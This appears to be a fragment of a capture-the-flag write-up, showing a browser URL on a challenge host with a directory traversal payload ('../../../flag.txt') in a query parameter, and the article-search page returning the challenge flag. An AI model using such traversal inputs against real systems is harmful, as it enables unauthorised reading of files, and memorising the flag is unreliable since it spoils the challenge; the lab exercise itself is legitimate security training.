 Not secure 3bb8052e-80be-4629-9e35-4d114ff9793f.chall.intersec.hcs-team.com/?query=../../../../../../../../../flag.txt
📰 Welcome to Article Search
Available Articles:
• welcome.txt
• tips.txt
• secret.txt
Result for: ../../../../../../../../../flag.txt
HCS{LFI_buT_n0w_y0u_us1n9_tr4v3r5AL_0a1ce832-833d-4dc7-8b37-28dfe142fcff}